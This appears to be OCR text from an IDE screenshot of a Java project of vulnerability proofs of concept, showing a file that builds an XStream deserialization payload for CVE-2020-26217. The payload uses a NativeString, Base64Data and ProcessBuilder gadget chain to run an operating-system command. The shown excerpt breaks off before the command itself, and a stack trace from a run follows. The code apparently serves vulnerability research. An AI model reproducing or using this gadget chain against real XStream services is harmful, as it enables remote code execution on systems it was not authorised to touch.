 JavaPocTools src Pocs ApacheDubbo
CVE_2020_26217
1: Project
Project
JavaPocTools resources root, E:\网络安全\漏洞研究\JavaPocTool
.idea
lib
out
resources
src
JavaLearn
Pocs
ApacheDubbo
ApacheStruts
FasterXML_jackson
JBoss.CVE_2018_14667
WebLogic
Xstream
CVE_2019_10173
CVE_2020_26217
Ysoserial
target
1.xml
2.xml
pom.xml
External Libraries
Structure
No structure
CVE_2020_26217.java
pom.xml (Pocs)
1 package Pocs.Xstream;
2
3 import com.thoughtworks.xstream.XStream;
4
5 import java.io.IOException;
6
7 public class CVE_2020_26217 {
8 public static void main(String[] args) throws IOException {
9 XStream xStream = new XStream();
10 String payload = "<map>\n" +
11 "  <entry>\n" +
12 "    <jdk.nashorn.internal.objects.NativeString>\n" +
13 "      <flags>0</flags>\n" +
14 "      <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>\n" +
15 "        <dataHandler>\n" +
16 "          <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>\n" +
17 "            <contentType>text/plain</contentType>\n" +
18 "            <is class='java.io.SequenceInputStream'>\n" +
19 "              <e class='javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator'>\n" +
20 "                <iterator class='javax.imageio.spi.FilterIterator'>\n" +
21 "                  <iter class='java.util.ArrayList$Itr'>\n" +
22 "                    <cursor>0</cursor>\n" +
23 "                    <lastRet>-1</lastRet>\n" +
24 "                    <expectedModCount>1</expectedModCount>\n" +
25 "                    <outer-class>\n" +
26 "                      <java.lang.ProcessBuilder>\n" +
27 "                        <command>\n" +
CVE_2020_26217 main()
Maven
Database
Ant
Run: CVE_2020_26217
at jdk.nashorn.internal.objects.NativeString.hashCode(NativeString.java:118)
at java.util.HashMap.hash(HashMap.java:338)
at java.util.HashMap.put(HashMap.java:611)
at com.thoughtworks.xstream.converters.collections.MapConverter.putCurrentEntryIntoMap(MapConverter.java:113)
at com.thoughtworks.xstream.converters.collections.MapConverter.populateMap(MapConverter.java:98)
at com.thoughtworks.xstream.converters.collections.MapConverter.populateMap(MapConverter.java:92)
at com.thoughtworks.xstream.converters.collections.MapConverter.unmarshal(MapConverter.java:87)
at com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:72)
... 10 more
Process finished with exit code 1
7: Structure
2: Favorites
4: Run 6: TODO Terminal Build
Event Log